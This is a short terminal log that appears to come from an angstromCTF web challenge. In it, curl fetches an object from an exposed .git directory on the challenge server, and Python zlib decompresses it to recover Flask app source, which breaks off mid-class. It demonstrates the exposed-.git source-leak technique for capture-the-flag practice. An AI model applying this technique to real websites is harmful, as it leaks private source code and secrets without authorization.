 bash-3.2$ curl 'http://web2.angstromctf.com:8899/files/.git/objects/aa/168eed25aa55fff21054a858329cb4e1187ff0' -H 'Proxy-Connection: keep-alive' -H 'Cache-Control: max-age=0' -H '
Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.33 Safari/537.36' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' --compressed > ind
excompressed
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 993 100 993 0 0 883 0 0:00:01 0:00:01 --:--:-- 883
bash-3.2$ python -c "import zlib;print zlib.decompress(open('indexcompressed').read());"
blob 2663from flask import Flask, request, render_template, abort
import os, requests
app = Flask(__name__)
class user:
def __init__(self, username, password):
self.username = username
self.__password = password
self.files = []
def getPass(self):
return self.__password